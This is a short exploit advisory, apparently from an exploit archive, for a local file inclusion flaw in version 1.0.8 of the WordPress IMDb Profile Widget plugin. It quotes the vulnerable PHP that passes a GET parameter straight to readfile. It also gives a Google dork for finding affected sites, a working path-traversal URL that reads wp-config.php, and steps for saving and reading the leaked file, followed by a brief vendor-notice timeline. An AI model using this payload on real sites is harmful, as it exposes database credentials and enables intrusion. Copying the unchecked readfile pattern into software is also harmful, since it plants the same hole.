 # Exploit Title: Wordpress Plugin IMDb Profile Widget - Local File Inclusion
# Exploit Author: CrashBandicot @DosPerl
# Date: 2016-03-26
# Google Dork : inurl:/wp-content/plugins/imdb-widget
# Vendor Homepage: https://wordpress.org/plugins/imdb-widget/
# Tested on: MSWin32
# Version: 1.0.8
# Vuln file : pic.php
vulnerable file
<?php
vulnerable path
header( 'Content-Type: image/jpeg' );
readfile( $_GET["url"] );
# PoC : /wp-content/plugins/imdb-widget/pic.php?url=../../../wp-config.php
# Right click -> Save As -> rename pic.jpg in .txt and read file
# 26/03/2016 - Informed Vendor about Issue
# 27/03/2016 - Waiting Reply
~